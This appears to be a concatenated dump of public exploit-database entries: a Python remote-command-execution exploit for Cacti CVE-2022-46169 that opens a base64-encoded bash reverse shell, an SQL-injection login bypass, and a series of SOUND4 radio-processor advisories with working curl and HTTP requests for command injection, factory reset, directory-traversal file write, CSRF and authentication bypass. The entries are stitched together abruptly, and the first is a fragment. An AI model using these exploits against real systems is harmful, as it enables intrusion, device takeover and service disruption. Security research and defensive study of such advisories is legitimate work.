> curl -isk -XPOST http://10.0.0.2/cms/edit/tpl_backup_action.php \
-H 'Content-Type: application/x-www-form-urlencoded'
-H 'Accept: */*'
-H 'Referer: http://10.0.0.2/cms/edit/cont_index.php?tpl=backup'
-H 'Accept-Encoding: gzip, deflate'
-H 'Accept-Language: en-US,en;q=0.9'
-H 'Connection: close' \
-H 'Cookie: tip=0; cms_backup_values=O%3a3%3a%22ZSL%22%3a0%3a%7b%7d; cms_username=admin; PHPSESSID=0e63d3a8762f4bff95050d1146db8c1c' \
--data 'action=save&&value=1'
#--data 'action=save&&value[files]={}'
# Exploit Title: Cacti v1.2.22 - Remote Command Execution (RCE)
# Exploit Author: Riadh BOUCHAHOUA
# Discovery Date: 2022-12-08
# Vendor Homepage: https://www.cacti.net/
# Software Links : https://github.com/Cacti/cacti
# Tested Version: 1.2.2x <= 1.2.22
# CVE: CVE-2022-46169
# Tested on OS: Debian 10/11
#!/usr/bin/env python3
import random
import httpx, urllib
class Exploit:
def __init__(self, url, proxy=None, rs_host="",rs_port=""):
self.url = url
self.session = httpx.Client(headers={"User-Agent": self.random_user_agent()},verify=False,proxies=proxy)
self.rs_host = rs_host
self.rs_port = rs_port
def exploit(self):
# cacti local ip from the url for the X-Forwarded-For header
local_cacti_ip = self.url.split("//")[1].split("/")[0]
headers = {
'X-Forwarded-For': f'{local_cacti_ip}'
}
revshell = f"bash -c 'exec bash -i &>/dev/tcp/{self.rs_host}/{self.rs_port} <&1'"
import base64
b64_revshell = base64.b64encode(revshell.encode()).decode()
payload = f";echo {b64_revshell} | base64 -d | bash -"
payload = urllib.parse.quote(payload)
urls = []
# Adjust the range to fit your needs ( wider the range, longer the script will take to run the more success you will have achieving a reverse shell)
for host_id in range(1,100):
for local_data_ids in range(1,100):
urls.append(f"{self.url}/remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload}")
for url in urls:
r = self.session.get(url,headers=headers)
print(f"{r.status_code} - {r.text}" )
pass
def random_user_agent(self):
ua_list = [
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0",
]
return random.choice(ua_list)
def parse_args():
import argparse
argparser = argparse.ArgumentParser()
argparser.add_argument("-u", "--url", help="Target URL (e.g. http://192.168.1.100/cacti)")
argparser.add_argument("-p", "--remote_port", help="reverse shell port to connect to", required=True)
argparser.add_argument("-i", "--remote_ip", help="reverse shell IP to connect to", required=True)
return argparser.parse_args()
def main() -> None:
# Open a nc listener (rs_host+rs_port) and run the script against a CACTI server with its LOCAL IP URL
args = parse_args()
e = Exploit(args.url, rs_host=args.remote_ip, rs_port=args.remote_port)
e.exploit()
if __name__ == "__main__":
main()
# Exploit Title: Judging Management System v1.0 - Authentication Bypass
# Date: 12/11/2022
# Exploit Author: Angelo Pio Amirante
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15910/judging-management-system-using-php-and-mysql-free-source-code.html
# Version: 1.0
# Tested on: Windows 10 on XAAMP server
# Vulnerability: An attacker can bypass login page and access to dashboard page
# Vulnerable file: login.php
# Exploit:
1) Go to: http://localhost/php-jms/index.php
2) As username use this payload: 'or 1=1-- -
3) Use random words for password
POST /php-jms/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://localhost
Connection: close
Referer: http://localhost/php-jms/index.php
Cookie: wp-settings-time-1=1669938282; _pk_id.1.1fff=9c7644c9d84f46f1.1670232782.
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=%27or+1%3D1--+-&password=asa
# Exploit Title: SOUND4 IMPACT/FIRST/PULSE/Eco v2.x - Cross-Site Request Forgery
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: FM/HD Radio Processing:
Impact/Pulse/First (Version 2: 1.1/2.15)
Impact/Pulse/First (Version 1: 2.1/1.69)
Impact/Pulse Eco 1.16
Voice Processing:
BigVoice4 1.2
BigVoice2 1.30
Web-Audio Streaming:
Stream 1.1/2.4.29
Watermarking:
WM2 (Kantar Media) 1.11
Summary: The SOUND4 IMPACT introduces an innovative process - mono and
stereo parts of the signal are processed separately to obtain perfect
consistency in terms of both sound and level. Therefore, in moving
reception, when the FM receiver switches from stereo to mono and back to
stereo, the sound variations and changes in level are reduced by over 90%.
In the SOUND4 IMPACT processing chain, the stereo expander can be used
substantially without any limitations.
With its advanced functionalities and impressive versatility, SOUND4
PULSE gives clients the ultimate price - performance ratio, providing
much more than just a processor. Flexible and powerful, it ensures perfect
sound quality and full compatibility with radio broadcasting standards
and can be used simultaneously for FM and HD, DAB, DRM or streaming.
SOUND4 FIRST provides all the most important functionalities you need
in an FM/HD processor and sets the bar high both in terms of performance
and affordability. Designed to deliver a sound of uncompromising quality,
this tool gives you 2-band processing, a digital stereo generator and an
IMPACT Clipper.
Desc: The application interface allows users to perform certain actions
via HTTP requests without performing any validity checks to verify the
requests. This can be exploited to perform certain actions with administrative
privileges if a logged-in user visits a malicious web site.
Tested on: Apache/2.4.25 (Unix)
OpenSSL/1.0.2k
PHP/7.1.1
GNU/Linux 5.10.43 (armv7l)
GNU/Linux 4.9.228 (armv7l)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5722
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5722.php
26.09.2022
--
PoC:
----
<form action="http://RADIO/cgi-bin/logoremove.cgi" method="POST">
<input type="submit" value="Disappear" />
</form>
# Exploit Title: SOUND4 Server Service 4.1.102 - Local Privilege Escalation
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: 4.1.102
Summary: SOUND4 Windows Server Service.
Desc: The application suffers from an unquoted search path issue impacting
the service 'SOUND4 Server' for Windows. This could potentially allow an
authorized but non-privileged local user to execute arbitrary code with
elevated privileges on the system. A successful attempt would require the
local user to be able to insert their code in the system root path undetected
by the OS or other security applications where it could potentially be executed
during application startup or reboot. If successful, the local user's code
would execute with the elevated privileges of the application.
Tested on: Windows 10 Home 64 bit (build 9200)
SOUND4 Server v4.1.102
SOUND4 Remote Control v4.3.17
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5721
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5721.php
26.09.2022
--
C:\>sc qc "SOUND4 Server"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: SOUND4 Server
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\SOUND4\Server\SOUND4 Server.exe --service
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : SOUND4 Server
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>cacls "C:\Program Files\SOUND4\Server\SOUND4 Server.exe"
C:\Program Files\SOUND4\Server\SOUND4 Server.exe NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(ID)R
C:\Program Files\SOUND4\Server>"SOUND4 Server.exe" -V
4.1.102
# Exploit Title: SOUND4 IMPACT/FIRST/PULSE/Eco v2.x - Authorization Bypass (IDOR)
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: FM/HD Radio Processing:
Impact/Pulse/First (Version 2: 1.1/2.15)
Impact/Pulse/First (Version 1: 2.1/1.69)
Impact/Pulse Eco 1.16
Voice Processing:
BigVoice4 1.2
BigVoice2 1.30
Web-Audio Streaming:
Stream 1.1/2.4.29
Watermarking:
WM2 (Kantar Media) 1.11
Summary: The SOUND4 IMPACT introduces an innovative process - mono and
stereo parts of the signal are processed separately to obtain perfect
consistency in terms of both sound and level. Therefore, in moving
reception, when the FM receiver switches from stereo to mono and back to
stereo, the sound variations and changes in level are reduced by over 90%.
In the SOUND4 IMPACT processing chain, the stereo expander can be used
substantially without any limitations.
With its advanced functionalities and impressive versatility, SOUND4
PULSE gives clients the ultimate price - performance ratio, providing
much more than just a processor. Flexible and powerful, it ensures perfect
sound quality and full compatibility with radio broadcasting standards
and can be used simultaneously for FM and HD, DAB, DRM or streaming.
SOUND4 FIRST provides all the most important functionalities you need
in an FM/HD processor and sets the bar high both in terms of performance
and affordability. Designed to deliver a sound of uncompromising quality,
this tool gives you 2-band processing, a digital stereo generator and an
IMPACT Clipper.
Desc: The application is vulnerable to insecure direct object references
that occur when the application provides direct access to objects based
on user-supplied input. As a result of this vulnerability attackers can
bypass authorization and access the hidden resources on the system and
execute privileged functionalities.
Tested on: Apache/2.4.25 (Unix)
OpenSSL/1.0.2k
PHP/7.1.1
GNU/Linux 5.10.43 (armv7l)
GNU/Linux 4.9.228 (armv7l)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5723
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5723.php
26.09.2022
--
(GET|POST) /** HTTP/1.1
/var/www/:
----------
.SOUND4
about.php
actioninprogress.php
broken_error.php
cfg_filewatch.xml
cfg_filewatch_specific.xml
checklogin.php
checkserver.php
config.php
datahandlerdlg.php
descrxml.php
dns.php
downloads
downloads.php
fullrebootsystem.php
global.php
globaljs.php
guifactorysettings.xml
guixml.php
guixml_error.php
header.php
images
index.php
isreboot.php
jquery-3.2.1.min.js
jquery-plugins
jquery-ui-custom
jquery-ui-i18n.js
jquery-ui.css
jquery-ui.js
jquery.js
jquery.ui.touch-punch.min.js
killffmpeg.php
linkandshare.php
login.php
logout.php
monitor.php
networkdiagnostic.php
partialrebootsystem.php
ping.php
playercfg.xml
rebootsystem.php
restoreinprogress.php
script.min.js
secure.php
serverinprogress.php
settings.php
setup.php
setup_ethernet.php
style.min.css
traceroute.php
upgrade
upgrade.php
upgradeinprogress.php
uploaded_guicustomload.php
uploaded_kantarlic.php
uploaded_licfile.php
uploaded_logo.php
uploaded_presetfile.php
uploaded_restorefile.php
uploaded_upgfile.php
validate_tz.php
ws.min.js
ws.php
wsjquery-class.min.js
www-data-handler.php
/usr/cgi-bin/:
--------------
(GET|POST) /** HTTP/1.1
backup.cgi
cgi-form-data
downloadkantarlic.cgi
ffmpeg.cgi
frontpanel
getlogs.cgi
getlogszip.cgi
guicustomsettings.cgi
guicustomsettingsload.cgi
guifactorysettings.cgi
importpreset.cgi
loghandler.php
logo
logoremove.cgi
logoupload.cgi
phptail.php
printenv
printenv.vbs
printenv.wsf
restore.cgi
restorefactory.cgi
test-cgi
upgrade.cgi
upload.cgi
# Exploit Title: SOUND4 IMPACT/FIRST/PULSE/Eco v2.x - Authentication Bypass
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: FM/HD Radio Processing:
Impact/Pulse/First (Version 2: 1.1/2.15)
Impact/Pulse/First (Version 1: 2.1/1.69)
Impact/Pulse Eco 1.16
Voice Processing:
BigVoice4 1.2
BigVoice2 1.30
Web-Audio Streaming:
Stream 1.1/2.4.29
Watermarking:
WM2 (Kantar Media) 1.11
Summary: The SOUND4 IMPACT introduces an innovative process - mono and
stereo parts of the signal are processed separately to obtain perfect
consistency in terms of both sound and level. Therefore, in moving
reception, when the FM receiver switches from stereo to mono and back to
stereo, the sound variations and changes in level are reduced by over 90%.
In the SOUND4 IMPACT processing chain, the stereo expander can be used
substantially without any limitations.
With its advanced functionalities and impressive versatility, SOUND4
PULSE gives clients the ultimate price - performance ratio, providing
much more than just a processor. Flexible and powerful, it ensures perfect
sound quality and full compatibility with radio broadcasting standards
and can be used simultaneously for FM and HD, DAB, DRM or streaming.
SOUND4 FIRST provides all the most important functionalities you need
in an FM/HD processor and sets the bar high both in terms of performance
and affordability. Designed to deliver a sound of uncompromising quality,
this tool gives you 2-band processing, a digital stereo generator and an
IMPACT Clipper.
Desc: The application suffers from an SQL Injection vulnerability. Input
passed through the 'password' POST parameter in 'index.php' is not properly
sanitised before being returned to the user or used in SQL queries. This
can be exploited to manipulate SQL queries by injecting arbitrary SQL code
and bypass the authentication mechanism.
Tested on: Apache/2.4.25 (Unix)
OpenSSL/1.0.2k
PHP/7.1.1
GNU/Linux 5.10.43 (armv7l)
GNU/Linux 4.9.228 (armv7l)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5726
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5726.php
26.09.2022
--
POST /index.php HTTP/1.1
username=t00t&password='+joxy--+z
# Exploit Title: SOUND4 IMPACT/FIRST/PULSE/Eco v2.x - Denial Of Service (DoS)
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: FM/HD Radio Processing:
Impact/Pulse/First (Version 2: 1.1/2.15)
Impact/Pulse/First (Version 1: 2.1/1.69)
Impact/Pulse Eco 1.16
Voice Processing:
BigVoice4 1.2
BigVoice2 1.30
Web-Audio Streaming:
Stream 1.1/2.4.29
Watermarking:
WM2 (Kantar Media) 1.11
Summary: The SOUND4 IMPACT introduces an innovative process - mono and
stereo parts of the signal are processed separately to obtain perfect
consistency in terms of both sound and level. Therefore, in moving
reception, when the FM receiver switches from stereo to mono and back to
stereo, the sound variations and changes in level are reduced by over 90%.
In the SOUND4 IMPACT processing chain, the stereo expander can be used
substantially without any limitations.
With its advanced functionalities and impressive versatility, SOUND4
PULSE gives clients the ultimate price - performance ratio, providing
much more than just a processor. Flexible and powerful, it ensures perfect
sound quality and full compatibility with radio broadcasting standards
and can be used simultaneously for FM and HD, DAB, DRM or streaming.
SOUND4 FIRST provides all the most important functionalities you need
in an FM/HD processor and sets the bar high both in terms of performance
and affordability. Designed to deliver a sound of uncompromising quality,
this tool gives you 2-band processing, a digital stereo generator and an
IMPACT Clipper.
Desc: The application allows an unauthenticated attacker to disconnect the
current monitoring user from listening/monitoring and takeover the radio
stream on a specific channel.
------------------------------------------------------------------------
/var/www/killffmpeg.php:
------------------------
01: <?php
02: $ret=0;
03: exec("bash -c 'kill $(cat /tmp/webplay.pid)'",$out,$ret);
04: echo $ret;
05: ?>
------------------------------------------------------------------------
Tested on: Apache/2.4.25 (Unix)
OpenSSL/1.0.2k
PHP/7.1.1
GNU/Linux 5.10.43 (armv7l)
GNU/Linux 4.9.228 (armv7l)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5725
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5725.php
26.09.2022
--
> curl -sko -nul https://RADIO/killffmpeg.php
# Exploit Title: SOUND4 IMPACT/FIRST/PULSE/Eco v2.x - Unauthenticated Factory Reset
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: FM/HD Radio Processing:
Impact/Pulse/First (Version 2: 1.1/2.15)
Impact/Pulse/First (Version 1: 2.1/1.69)
Impact/Pulse Eco 1.16
Voice Processing:
BigVoice4 1.2
BigVoice2 1.30
Web-Audio Streaming:
Stream 1.1/2.4.29
Watermarking:
WM2 (Kantar Media) 1.11
Summary: The SOUND4 IMPACT introduces an innovative process - mono and
stereo parts of the signal are processed separately to obtain perfect
consistency in terms of both sound and level. Therefore, in moving
reception, when the FM receiver switches from stereo to mono and back to
stereo, the sound variations and changes in level are reduced by over 90%.
In the SOUND4 IMPACT processing chain, the stereo expander can be used
substantially without any limitations.
With its advanced functionalities and impressive versatility, SOUND4
PULSE gives clients the ultimate price - performance ratio, providing
much more than just a processor. Flexible and powerful, it ensures perfect
sound quality and full compatibility with radio broadcasting standards
and can be used simultaneously for FM and HD, DAB, DRM or streaming.
SOUND4 FIRST provides all the most important functionalities you need
in an FM/HD processor and sets the bar high both in terms of performance
and affordability. Designed to deliver a sound of uncompromising quality,
this tool gives you 2-band processing, a digital stereo generator and an
IMPACT Clipper.
Desc: The device allows unauthenticated attackers to visit the unprotected
/usr/cgi-bin/restorefactory.cgi endpoint and reset the device to its factory
default configuration. Once a POST request is made, the device will reboot
with its default settings allowing the attacker to bypass authentication
and take full control of the system.
Tested on: Apache/2.4.25 (Unix)
OpenSSL/1.0.2k
PHP/7.1.1
GNU/Linux 5.10.43 (armv7l)
GNU/Linux 4.9.228 (armv7l)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5742
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5742.php
26.09.2022
--
> curl -kX POST "https://RADIO/cgi-bin/restorefactory.cgi" --data "0x539" \
> sleep 120
#login admin:admin
# Exploit Title: SOUND4 IMPACT/FIRST/PULSE/Eco v2.x - Remote Command Execution (RCE)
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: FM/HD Radio Processing:
Impact/Pulse/First (Version 2: 1.1/2.15)
Impact/Pulse/First (Version 1: 2.1/1.69)
Impact/Pulse Eco 1.16
Voice Processing:
BigVoice4 1.2
BigVoice2 1.30
Web-Audio Streaming:
Stream 1.1/2.4.29
Watermarking:
WM2 (Kantar Media) 1.11
Summary: The SOUND4 IMPACT introduces an innovative process - mono and
stereo parts of the signal are processed separately to obtain perfect
consistency in terms of both sound and level. Therefore, in moving
reception, when the FM receiver switches from stereo to mono and back to
stereo, the sound variations and changes in level are reduced by over 90%.
In the SOUND4 IMPACT processing chain, the stereo expander can be used
substantially without any limitations.
With its advanced functionalities and impressive versatility, SOUND4
PULSE gives clients the ultimate price - performance ratio, providing
much more than just a processor. Flexible and powerful, it ensures perfect
sound quality and full compatibility with radio broadcasting standards
and can be used simultaneously for FM and HD, DAB, DRM or streaming.
SOUND4 FIRST provides all the most important functionalities you need
in an FM/HD processor and sets the bar high both in terms of performance
and affordability. Designed to deliver a sound of uncompromising quality,
this tool gives you 2-band processing, a digital stereo generator and an
IMPACT Clipper.
Desc: The application suffers from an unauthenticated OS command injection
vulnerability. This can be exploited to inject and execute arbitrary shell
commands through the 'password' HTTP POST parameter through index.php and
login.php script.
========================================================================
/var/www/login.php:
-------------------
09: if (isset($_POST['username']) && isset($_POST['password'])) {
10:
11: $ret = -1;
12: // remarque: Check Password for broken, only admin/admin as valid user/password
13: exec('echo ' . $_POST['password'] . ' | /opt/sound4/sound4server _check_pwd_ ' .'"'.$_POST['username'].'";',$out,$ret);
========================================================================
Tested on: Apache/2.4.25 (Unix)
OpenSSL/1.0.2k
PHP/7.1.1
GNU/Linux 5.10.43 (armv7l)
GNU/Linux 4.9.228 (armv7l)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5738
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5738.php
26.09.2022
--
> curl --fail -XPOST -sko nul https://RADIOGUGU/index.php --data "username=ZSL&password=`id>/var/www/g`" && curl -sk https://RADIOGUGU/g
uid=33(www-data) gid=33(www-data) groups=29(audio),33(www-data)
# Exploit Title: SOUND4 IMPACT/FIRST/PULSE/Eco v2.x - Directory Traversal File Write Exploit
# Exploit Author: LiquidWorm
Vendor: SOUND4 Ltd.
Product web page: https://www.sound4.com | https://www.sound4.biz
Affected version: FM/HD Radio Processing:
Impact/Pulse/First (Version 2: 1.1/2.15)
Impact/Pulse/First (Version 1: 2.1/1.69)
Impact/Pulse Eco 1.16
Voice Processing:
BigVoice4 1.2
BigVoice2 1.30
Web-Audio Streaming:
Stream 1.1/2.4.29
Watermarking:
WM2 (Kantar Media) 1.11
Summary: The SOUND4 IMPACT introduces an innovative process - mono and
stereo parts of the signal are processed separately to obtain perfect
consistency in terms of both sound and level. Therefore, in moving
reception, when the FM receiver switches from stereo to mono and back to
stereo, the sound variations and changes in level are reduced by over 90%.
In the SOUND4 IMPACT processing chain, the stereo expander can be used
substantially without any limitations.
With its advanced functionalities and impressive versatility, SOUND4
PULSE gives clients the ultimate price - performance ratio, providing
much more than just a processor. Flexible and powerful, it ensures perfect
sound quality and full compatibility with radio broadcasting standards
and can be used simultaneously for FM and HD, DAB, DRM or streaming.
SOUND4 FIRST provides all the most important functionalities you need
in an FM/HD processor and sets the bar high both in terms of performance
and affordability. Designed to deliver a sound of uncompromising quality,
this tool gives you 2-band processing, a digital stereo generator and an
IMPACT Clipper.
Desc: The application suffers from an unauthenticated directory traversal
file write vulnerability. Input passed through the 'filename' POST parameter
called by the 'upgrade.php' script is not properly verified before being used
to upload .upgbox Firmware files. This can be exploited to write to arbitrary
locations on the system via directory traversal attacks.
Tested on: Apache/2.4.25 (Unix)
OpenSSL/1.0.2k
PHP/7.1.1
GNU/Linux 5.10.43 (armv7l)
GNU/Linux 4.9.228 (armv7l)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2022-5730
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5730.php
26.09.2022
--
POST /cgi-bin/upload.cgi HTTP/1.1
Host: RAAAADIOOO
Content-Type: multipart/form-data; boundary=----zzzzz
User-Agent: TheViewing/05
Accept-Encoding: gzip, deflate
------zzzzz
Content-Disposition: form-data; name="upgfile"; filename="../../../../../../../tmp/pwned"
Content-Type: application/octet-stream
t00t
------zzzzz
Content-Disposition: form-data; name="submit"
Do it
------zzzzz--




